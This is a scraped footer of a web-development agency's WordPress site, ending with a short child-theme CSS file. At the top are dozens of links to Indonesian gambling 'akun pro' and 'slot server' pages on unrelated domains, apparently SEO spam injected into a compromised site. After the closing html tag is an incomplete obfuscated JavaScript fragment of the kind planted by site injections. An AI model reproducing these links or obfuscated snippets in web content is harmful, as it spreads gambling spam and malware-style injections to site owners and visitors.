href="https://www.kiteboarding-komin-neretva.com/wp-content/akun-pro-vietnam/">akun pro vietnam</a> <a href="https://ese-srl.com/slot-server-hongkong/">akun pro hongkong</a> <a href="https://ese-srl.com/slot-server-italia/">akun pro italia</a> <a href="https://ese-srl.com/slot-server-kamboja/">akun pro kamboja</a> <a href="https://ese-srl.com/slot-server-malaysia/">akun pro malaysia</a> <a href="https://ese-srl.com/slot-server-myanmar/">akun pro myanmar</a> <a href="https://ese-srl.com/slot-server-prancis/">akun pro prancis</a> <a href="https://ese-srl.com/slot-server-rusia/">akun pro rusia</a> <a href="https://ese-srl.com/slot-server-swiss/">akun pro swiss</a> <a href="https://ese-srl.com/slot-server-thailand/">akun pro thailand</a> <a href="https://ese-srl.com/slot-server-vietnam/">akun pro vietnam</a> <a href="https://conexaonetprovedor.com.br/akun-pro-china/">akun pro china</a> <a href="https://conexaonetprovedor.com.br/akun-pro-filipina/">akun pro filipina</a> <a href="https://conexaonetprovedor.com.br/akun-pro-hongkong/">akun pro hongkong</a> <a href="https://conexaonetprovedor.com.br/akun-pro-jepang/">akun pro jepang</a> <a href="https://conexaonetprovedor.com.br/akun-pro-kamboja/">akun pro kamboja</a> <a href="https://conexaonetprovedor.com.br/akun-pro-malaysia/">akun pro malaysia</a> <a href="https://conexaonetprovedor.com.br/akun-pro-myanmar/">akun pro myanmar</a> <a href="https://conexaonetprovedor.com.br/akun-pro-taiwan/">akun pro taiwan</a> <a href="https://conexaonetprovedor.com.br/akun-pro-thailand/">akun pro thailand</a> <a href="https://conexaonetprovedor.com.br/akun-pro-vietnam">akun pro vietnam</a> <a href="https://terracel.com.br/akun-pro-italia/">akun pro italia</a> <a href="https://terracel.com.br/akun-pro-prancis/">akun pro prancis</a> <a href="https://wiconecta.com.br/akun-pro-taiwan/">akun pro taiwan</a> <a href="https://versatelecom.com.br/akun-pro-vietnam/">akun pro vietnam</a> <a href="https://vdnet.com.br/akun-pro-filipina/">akun pro filipina</a> <a href="https://vdnet.com.br/akun-pro-myanmar/">akun pro myanmar</a> <a href="https://vdnet.com.br/slot-server-malaysia/">slot server malaysia</a> <a href="https://conexaonetprovedor.com.br/akun-pro-rusia/">akun pro rusia</a> <a href="https://conectasocialmedia.com.br/akun-pro-hongkong/">akun pro hongkong</a> <a href="https://conectasocialmedia.com.br/akun-pro-kamboja/">akun pro kamboja</a> <a href="https://conectasocialmedia.com.br/slot-server-jepang/">slot server jepang</a></div><div class="clear"></div></div></div></div>	</div>



	<div class="swm-f-widget">
		<div id="nav_menu-2" class="widget widget_nav_menu"><div class="swm-footer-widget"><div class="swm-widget-content"><h3><span>Our Services</span></h3><div class="clear"></div><div class="menu-our-services-container"><ul id="menu-our-services" class="menu"><li id="menu-item-2199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2199"><a href="#">Custom Web Development</a></li>
<li id="menu-item-2200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2200"><a href="#">Mobile App Development</a></li>
<li id="menu-item-2201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2201"><a href="#">Hosting, DevOps &#038; Cloud</a></li>
<li id="menu-item-2202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2202"><a href="#">eCommerce Development</a></li>
</ul></div><div class="clear"></div></div></div></div>	</div>



	<div class="swm-f-widget">
		<div id="gyan_recent_posts_wid-1" class="widget widget_gyan_recent_posts_wid"><div class="swm-footer-widget"><div class="swm-widget-content"><h3><span>Recent Posts</span></h3><div class="clear"></div><div class="gyan-recent-posts-tiny gyan_rcp_default"><ul>				<li>
												<a href="https://webdivs.com/comment-parier-sur-1xbet-telecharger-lapplication-1xbet/" title="Comment parier sur 1xbet &#8211; télécharger l’application 1XBET" class="gyan-recent-posts-tiny-icon">
							<i class="fas fa-file-alt"></i>
						</a>
							
					<div class="gyan-recent-posts-tiny-content">
						<div class="gyan-recent-posts-tiny-title"><a href="https://webdivs.com/comment-parier-sur-1xbet-telecharger-lapplication-1xbet/"></a></div>
						<p><span><i class="fas fa-clock"></i>Apr 11, 2023</span></p>
					</div>

					<div class="clear"></div>
				</li>

								<li>
												<a href="https://webdivs.com/let-your-fingers-fix-errors-in-your-computer/" title="Let Your Fingers Fix Errors In Your Computer" class="gyan-recent-posts-tiny-icon">
							<i class="fas fa-file-alt"></i>
						</a>
							
					<div class="gyan-recent-posts-tiny-content">
						<div class="gyan-recent-posts-tiny-title"><a href="https://webdivs.com/let-your-fingers-fix-errors-in-your-computer/">Let Your Fingers Fix Errors In Your</a></div>
						<p><span><i class="fas fa-clock"></i>Apr 2, 2023</span></p>
					</div>

					<div class="clear"></div>
				</li>

				</ul></div><div class="clear"></div><div class="clear"></div></div></div></div>	</div>



	<div class="swm-f-widget">
		<div id="gyan_useful_links_wid-1" class="widget widget_gyan_useful_links_wid"><div class="swm-footer-widget"><div class="swm-widget-content"><h3><span>Useful Links</span></h3><div class="clear"></div><div class="gyan_useful_links_widget "><div class="menu-new-main-menu-container"><ul id="menu-new-main-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2170"><a href="https://webdivs.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2172"><a href="#aboutus">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2179"><a href="#ourservices">Our Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2180"><a href="#hosting">Hosting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171"><a href="https://webdivs.com/contacts/">Contacts</a></li>
</ul></div></div><div class="clear"></div><div class="clear"></div></div></div></div>	</div>


				<div class="clear"></div>
			</div>
	       					<div class="clear"></div>
				</div>
				<div class="clear"></div>

			
			
				<div class="swm_contact_footer">
					<div class="swm-container">
						<div class="swm_contact_footer_holder swm-row">

															<div class="swm-column swm-column3 swm-cf-column">
									<span class="swm_cf_icon"><i class="swm-ficon swm-fi-envelope"></i></span>
									<span class="swm_cf_email swm-cf-title swm-heading-text"><a href="mailto:&#105;&#110;f&#111;&#64;%77%65%62&#100;&#105;%76&#115;.%63&#111;m">info@webdivs.com</a></span>
									<span class="swm-cf-subtitle">Drop Us a Line</span>
								</div>
							
															<div class="swm-column swm-column3 swm-cf-column swm-cf-m-column">
									<span class="swm_cf_icon"><i class="swm-ficon swm-fi-phone-call"></i></span>
									<span class="swm_cf_call swm-cf-title swm-heading-text">+20 11 44 21 2222</span>
									<span class="swm-cf-subtitle">Call Us Now</span>
								</div>
							
															<div class="swm-column swm-column3 swm-cf-column">
									<span class="swm_cf_icon"><i class="swm-ficon swm-fi-placeholder"></i></span>
									<span class="swm_cf_address swm-cf-title swm-heading-text">11 Syria ST, Mohandessin</span>
									<span class="swm-cf-subtitle">Giza Governorate</span>
								</div>
							
							<div class="clear"></div>
						</div>
					</div>
				</div>

			
			
				<div class="swm-container">
					<div class="swm-small-footer">
						<div><span>Copyright 2021 webdivs, All rights reserved.</span></div>
					</div>
				</div>

			
		</footer>

	</div>

	
		</div><!-- #wrap -->
	</div><!-- #outer-wrap -->

			<div class="swm-go-top-scroll-btn-wrap"><a id="swm-go-top-scroll-btn"><i class="fas fa-angle-up"></i></a></div> <script type="text/javascript" src="https://webdivs.com/wp-content/plugins/gyan-elements/assets/js/owl.carousel.min.js?ver=2.3.4" id="jquery-owl-js"></script>
<script type="text/javascript" id="gyan-custom-scripts-js-extra">
/* <![CDATA[ */
var gyan_get_ajax_full_url = {"ajaxurl":"https:\/\/webdivs.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://webdivs.com/wp-content/plugins/gyan-elements/assets/js/custom-scripts-min.js?ver=1.1.7" id="gyan-custom-scripts-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/webdivs.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"12322ba93e","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://webdivs.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.12" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://webdivs.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://webdivs.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://webdivs.com/wp-content/themes/bizix/js/easing.min.js?ver=1.1.7" id="swm-easing-js"></script>
<script type="text/javascript" src="https://webdivs.com/wp-content/themes/bizix/js/debouncedresize.min.js?ver=1.1.7" id="swm-debouncedresize-js"></script>
<script type="text/javascript" src="https://webdivs.com/wp-content/themes/bizix/js/fitvids.min.js?ver=1.1.7" id="fitVids-js"></script>
<script type="text/javascript" src="https://webdivs.com/wp-content/themes/bizix/js/flexslider.min.js?ver=1.1.7" id="flexslider-js"></script>
<script type="text/javascript" src="https://webdivs.com/wp-content/themes/bizix/js/cookie.min.js?ver=1.1.7" id="swm-cookie-js"></script>
<script type="text/javascript" src="https://webdivs.com/wp-content/themes/bizix/js/coffeescript.min.js?ver=1.1.7" id="coffeescript-js"></script>
<script type="text/javascript" src="https://webdivs.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://webdivs.com/wp-content/plugins/gyan-elements/addons/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://webdivs.com/wp-content/plugins/gyan-elements/addons/js/isotope.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://webdivs.com/wp-content/themes/bizix/js/theme-settings-min.js?ver=1.1.7" id="swm-theme-settings-js"></script>
<script type="text/javascript" src="https://webdivs.com/wp-content/themes/bizix/js/theme-megamenu-min.js?ver=1.1.7" id="swm-megamenu-js"></script>
<script type="text/javascript" src="https://webdivs.com/wp-content/themes/bizix/js/theia-sticky-sidebar.min.js?ver=1.1.7" id="theia-sticky-sidebar-js"></script>
</div>  <!-- end #swm-page -->
</body>
</html>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script>

--- FILE ---
content_type: text/css
request_url: https://webdivs.com/wp-content/themes/bizix-child-theme/style.css?ver=6.6.4
body_size: 649
content:
/*
Theme Name:     Bizix Child Theme
Theme URI:      http://themeforest.net/user/Softwebmedia/portfolio
Description:    Bizix Child Theme for customization
Author:         Soft Web Media
Author URI:     http://themeforest.net/user/Softwebmedia
Template:       bizix
Version: 		1.00
*/


/* Add your custom style below */
#webdivs-service .gyan-services-full-img {
    float: left;
    padding: 24px;
}
.webser{
    font-weight: bold;
}
.gyan-image-carousel-g2c .gyan-image-item-inner img {
    height: 100px !important;
    width: auto !important;
}
.webdivs-service .gyan-services-full-title-desc {
    min-height: 243px;
}